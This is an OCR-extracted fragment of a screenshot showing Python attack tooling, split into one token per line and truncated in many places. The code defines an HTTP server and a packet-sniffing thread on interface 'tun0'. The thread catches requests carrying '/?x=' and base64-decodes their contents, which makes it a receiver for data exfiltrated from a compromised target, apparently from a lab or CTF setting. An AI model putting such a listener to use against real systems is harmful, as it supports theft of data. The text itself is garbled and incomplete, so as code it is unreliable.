
self
.
httpd
=
TCPServer
((
addres
def
run
(
self
):
print
(
f
'[*] Serving HTTP on 
{
s
self
.
httpd
.
serve_forever
()
class
HTTPSniffer
(
Thread
):
def
__init__
(
self
,
iface
=
'tun0'
):
super
().
__init__
()
self
.
iface
=
iface
self
.
re
=
re
.
compile
(
r
'/\?x=(\
def
run
(
self
):
sniff
(
iface
=
self
.
iface
,
filter
def
process_http
(
self
,
pkt
):
try
:
req_text
=
pkt
[
Raw
].
lo
if
'/?x='
in
req_text
:
contents_b64
=
print
(
b64decod
except
IndexError
:
pass
class
Default
(
dict
):